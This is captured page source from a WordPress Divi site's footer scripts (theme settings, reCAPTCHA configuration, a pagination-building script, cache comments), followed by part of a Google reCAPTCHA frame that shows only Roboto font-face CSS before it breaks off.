var et_pb_custom = {"ajaxurl":"https://ingoalmag.com/wp-admin/admin-ajax.php","images_uri":"https://ingoalmag.com/wp-content/themes/Divi/images","builder_images_uri":"https://ingoalmag.com/wp-content/themes/Divi/includes/builder/images","et_frontend_nonce":"5715e3705c","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"48b1da0450","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"30511","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":"https://ingoalmag.com/wp-content/themes/Divi/includes/builder/frontend-builder/assets/vendors","accent_color":"#0b0270","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
//# sourceURL=divi-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ingoalmag.com/wp-content/themes/Divi/js/scripts.min.js?ver=4.27.5" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://ingoalmag.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.27.5" id="fitvids-js"></script>
<script type="text/javascript" src="https://ingoalmag.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://ingoalmag.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.mobile.js?ver=4.27.5" id="jquery-mobile-js"></script>
<script type="text/javascript" src="https://ingoalmag.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/magnific-popup.js?ver=4.27.5" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://ingoalmag.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/easypiechart.js?ver=4.27.5" id="easypiechart-js"></script>
<script type="text/javascript" src="https://ingoalmag.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/salvattore.js?ver=4.27.5" id="salvattore-js"></script>
<script type="text/javascript" id="gforms_recaptcha_recaptcha-js-extra">
/* <![CDATA[ */
var gforms_recaptcha_recaptcha_strings = {"nonce":"6ccb936b20","disconnect":"Disconnecting","change_connection_type":"Resetting","spinner":"https://ingoalmag.com/wp-content/plugins/gravityforms/images/spinner.svg","connection_type":"classic","disable_badge":"1","change_connection_type_title":"Change Connection Type","change_connection_type_message":"Changing the connection type will delete your current settings.  Do you want to proceed?","disconnect_title":"Disconnect","disconnect_message":"Disconnecting from reCAPTCHA will delete your current settings.  Do you want to proceed?","site_key":"6LeCxrkqAAAAANf0G1kBUldhpmRYGysCzI8zUP_P"};
//# sourceURL=gforms_recaptcha_recaptcha-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeCxrkqAAAAANf0G1kBUldhpmRYGysCzI8zUP_P&amp;ver=2.1.0" id="gforms_recaptcha_recaptcha-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ingoalmag.com/wp-content/plugins/gravityformsrecaptcha/js/frontend.min.js?ver=2.1.0" id="gforms_recaptcha_frontend-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ingoalmag.com/wp-content/themes/Divi/core/admin/js/common.js?ver=4.27.5" id="et-core-common-js"></script>
<script type="text/javascript" id="et-builder-modules-script-motion-js-extra">
/* <![CDATA[ */
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
//# sourceURL=et-builder-modules-script-motion-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ingoalmag.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/motion-effects.js?ver=4.27.5" id="et-builder-modules-script-motion-js"></script>
<script type="text/javascript" id="et-builder-modules-script-sticky-js-extra">
/* <![CDATA[ */
var et_pb_sticky_elements = [];
//# sourceURL=et-builder-modules-script-sticky-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ingoalmag.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/sticky-elements.js?ver=4.27.5" id="et-builder-modules-script-sticky-js"></script>
    <script>
    (function() {
        // Find WP-PageNavi
        var pagenavi = document.querySelector('.wp-pagenavi');
        if (!pagenavi) return;
        
        // Parse the "Page X of Y" text from WP-PageNavi
        var pagesSpan = pagenavi.querySelector('.pages');
        if (!pagesSpan) return;
        
        var pagesText = pagesSpan.textContent; // "Page 1 of 102"
        var match = pagesText.match(/Page\s+(\d+)\s+of\s+(\d+)/i);
        if (!match) return;
        
        var currentPage = parseInt(match[1], 10);
        var totalPages = parseInt(match[2], 10);
        var progressPercent = (currentPage / totalPages) * 100;
        
        // Get prev/next URLs from WP-PageNavi links
        var prevLink = pagenavi.querySelector('.previouspostslink');
        var nextLink = pagenavi.querySelector('.nextpostslink');
        
        var prevUrl = prevLink ? prevLink.href : '';
        var nextUrl = nextLink ? nextLink.href : '';
        
        // Arrow SVGs
        var arrowLeft = "<svg class=\"arrow-left\" viewBox=\"0 0 24 24\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><path d=\"M15.41 7.41L14 6l-6 6 6 6 1.41-1.41L10.83 12z\"\/><\/svg>";
        var arrowRight = "<svg class=\"arrow-right\" viewBox=\"0 0 24 24\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><path d=\"M8.59 16.59L10 18l6-6-6-6-1.41 1.41L13.17 12z\"\/><\/svg>";
        
        // Build the buttons
        var prevBtn = prevUrl
            ? '<a href="' + prevUrl + '" class="ingoal-pagination__btn" rel="prev">' + arrowLeft + '<span>Previous</span></a>'
            : '<span class="ingoal-pagination__btn ingoal-pagination__btn--disabled">' + arrowLeft + '<span>Previous</span></span>';
        
        var nextBtn = nextUrl
            ? '<a href="' + nextUrl + '" class="ingoal-pagination__btn" rel="next"><span>Next</span>' + arrowRight + '</a>'
            : '<span class="ingoal-pagination__btn ingoal-pagination__btn--disabled"><span>Next</span>' + arrowRight + '</span>';
        
        // Build the full pagination HTML
        var paginationHTML = '<nav class="ingoal-pagination" role="navigation" aria-label="Pagination">' +
            '<div class="ingoal-pagination__track">' +
                '<div class="ingoal-pagination__fill" style="width: ' + progressPercent + '%;"></div>' +
            '</div>' +
            '<div class="ingoal-pagination__nav">' +
                prevBtn +
                '<span class="ingoal-pagination__pages">Page <strong>' + currentPage + '</strong> of ' + totalPages + '</span>' +
                nextBtn +
            '</div>' +
        '</nav>';
        
        // Insert after the hidden WP-PageNavi
        pagenavi.insertAdjacentHTML('afterend', paginationHTML);
    })();
    </script>
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"29c0c5ffd09240409f0c981fc5052abb","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->

<!-- Dynamic page generated in 0.382 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-25 09:22:46 -->

<!-- Super Cache dynamic page detected but late init not set. See the readme.txt for further details. -->
<!-- Dynamic WPCache Super Cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeCxrkqAAAAANf0G1kBUldhpmRYGysCzI8zUP_P&co=aHR0cHM6Ly9pbmdvYWxtYWcuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=lh6aedyxvmyj
body_size: 48609
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
